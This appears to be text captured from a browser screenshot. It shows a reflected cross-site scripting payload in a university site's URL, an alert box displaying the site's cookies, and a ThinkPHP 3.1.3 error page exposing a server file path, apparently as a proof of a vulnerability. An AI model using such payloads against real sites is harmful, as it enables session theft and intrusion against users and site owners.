 系统发生错误
不安全 yoj.ruc.edu.cn/index.php/index/<img%20src=x%20onerror=alert(document.cookie)> W
yoj.ruc.edu.cn 显示
Hm_lvt_52b314b9a24d899e6427360feba551a2=16 7
138771; uid=e 6;
Hm_lpvt_52b314b9a24d899e6427360feba551a2=1
确定
:(
无法加载模块:
错误位置
FILE: /var/www/html/ThinkPHP/Common/functions.php LINE: 112
ThinkPHP3.1.3 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]